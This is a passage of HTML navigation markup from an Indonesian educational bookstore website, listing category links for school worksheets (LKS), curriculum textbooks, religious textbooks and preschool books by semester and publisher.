		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15068"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-tangkas/">Lks K13 Semester Genap Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15382"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-eksis/">Lks K13 Semester Genap Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15435"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-grafika-27/">LKS K13 Semester Genap Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23724"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Maestro Penerbit Hasan Pratama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23726"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Persada Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12648"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12649"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16181"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Cerdas Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12655"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12651"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-cv-cahaya-pustaka-lks-sekolah-penggerak-semester-genap/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18112"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-genap-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Genap Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12654"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12653"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Maestro Penerbit Hasan Pratama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Persada Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-pindai-penerbit-arya-duta/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Pindai Penerbit Arya Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12656"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-master/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-tangkas/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15384"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Genap Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Genap Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15743"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23723"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14526"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-bpk-gunung-mulia/">Lks K13 Semester Genap Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20262"><a href="https://www.bestchoicebookstore.com/category/lks-minoritas/">LKS Minoritas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16092"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-katolik/">LKS Agama Kristen/Katolik</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14955"><a href="https://www.bestchoicebookstore.com/category/lks-btq-baca-tulis-quran/">LKS BTQ (Baca Tulis Qur&#8217;an)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14956"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja/">LKS Aswaja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16164"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-kemuhammadiyahan/">LKS Pendidikan Kemuhammadiyahan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16087"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-jepang/">LKS Bahasa Jepang</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19841"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-anti-korupsi/">LKS Pendidikan Anti Korupsi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22610"><a href="https://www.bestchoicebookstore.com/category/lks-tka/">LKS TKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sd/">LKS TKA SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22616"><a href="https://www.bestchoicebookstore.com/category/lks-tka-smp/">LKS TKA SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22615"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sma-smk/">LKS TKA SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22612"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mi-agama/">LKS TKA MI Agama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22613"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mts-agama/">LKS TKA MTs Agama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://www.bestchoicebookstore.com/category/lks-tka-ma-agama/">LKS TKA MA Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22617"><a href="https://www.bestchoicebookstore.com/category/lks-koding/">LKS Koding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22618"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sd-mi/">LKS Koding SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22620"><a href="https://www.bestchoicebookstore.com/category/lks-koding-smp-mts/">LKS Koding SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22619"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sma-ma-smk/">LKS Koding SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9924"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/">BUKU TEKS PELAJARAN KURIKULUM MERDEKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9925"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-paud/">BUKU KURIKULUM MERDEKA PAUD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9918"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-i/">BUKU KURIKULUM MERDEKA SD Kelas I</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9919"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-ii/">BUKU KURIKULUM MERDEKA SD Kelas II</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9920"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-iv/">BUKU KURIKULUM MERDEKA SD Kelas IV</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-v/">BUKU KURIKULUM MERDEKA SD Kelas V</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9956"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-vii/">BUKU KURIKULUM MERDEKA SMP Kelas VII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9957"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-viii/">BUKU KURIKULUM MERDEKA SMP Kelas VIII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9922"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-x/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas X</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9923"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-xi/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas XI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sd/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-smp/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sma-smk/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-varian-baru/">BUKU KURIKULUM MERDEKA VARIAN BARU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8736"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21/">Buku Kurikulum Sekolah Pengerak (K 21)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9164"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-ganjil/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Ganjil</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9165"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-genap/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Genap</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20641"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-merdeka-penerbit-w/">BUKU KURIKULUM MERDEKA PENERBIT (W)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20642"><a href="https://www.bestchoicebookstore.com/category/sd-buping-khusus/">SD BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20646"><a href="https://www.bestchoicebookstore.com/category/smp-buping-khusus/">SMP BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20644"><a href="https://www.bestchoicebookstore.com/category/sma-buping-khusus/">SMA BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20643"><a href="https://www.bestchoicebookstore.com/category/sd-buping-umum/">SD BUPING UMUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20647"><a href="https://www.bestchoicebookstore.com/category/smp-buping-umum/">SMP BUPING UMUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20645"><a href="https://www.bestchoicebookstore.com/category/sma-buping-umum/">SMA BUPING UMUM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-penerbit/">BUKU KURIKULUM MERDEKA PENERBIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18394"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-450/">Buku Paket Agama MI MTs MA KMA 450</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18393"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-450/">Buku Paket Agama MI KMA 450</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18395"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-450/">Buku Paket Agama MTs KMA 450</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18392"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-450/">Buku Paket Agama MA KMA 450</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/">Buku PAUD dan TK</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5319"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-grihasta-media/">TK dan PAUD Penerbit Grihasta Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-mutiara-ilmu/">TK dan PAUD Penerbit Mutiara Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-media-karya-putra/">TK dan PAUD Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15765"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-indonesia-jaya/">TK Dan PAUD Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21274"><a href="https://www.bestchoicebookstore.com/category/tk-ra-penerbit-maestro/">TK/RA Penerbit Maestro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21275"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-lingkar-media/">TK dan PAUD Penerbit Lingkar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/binaputramandiri/">TK dan PAUD Bina Putra Mandiri</a></li>
